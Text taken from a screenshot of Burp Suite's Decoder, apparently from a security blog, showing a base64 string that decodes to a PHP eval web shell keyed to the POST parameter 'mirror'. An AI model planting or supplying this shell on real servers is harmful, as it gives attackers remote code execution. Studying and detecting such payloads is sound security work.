 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
PD9waHAgQGV2YWwoXCRfUE9TVFsnbWlycm9yJ10pOz8+
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php @eval(\$_POST['mirror']);?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Ots安全